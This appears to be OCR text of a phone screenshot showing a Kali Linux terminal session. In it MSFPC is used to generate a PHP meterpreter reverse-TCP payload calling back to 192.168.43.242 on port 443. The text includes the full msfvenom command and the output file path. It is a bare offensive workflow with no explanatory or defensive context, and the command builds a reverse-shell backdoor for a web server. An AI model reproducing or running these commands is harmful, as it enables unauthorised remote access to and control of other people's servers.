 6:06
No title
t@kali:/# cd /sdcard/; msfpc php 192.168.43.242 443 msf r
erse  staged tcp
[*] MSFvenom Payload Creator (MSFPC v1.4.5)
[i]   IP: 192.168.43.242
[i] PORT: 443
[i] TYPE: php (php/meterpreter/reverse_tcp)
[i]  CMD: msfvenom -p php/meterpreter/reverse_tcp -f raw \
--platform php -e generic/none -a php LHOST=192.168.43.242
LPORT=443 \
> '/sdcard/php-meterpreter-staged-reverse-tcp-443.php'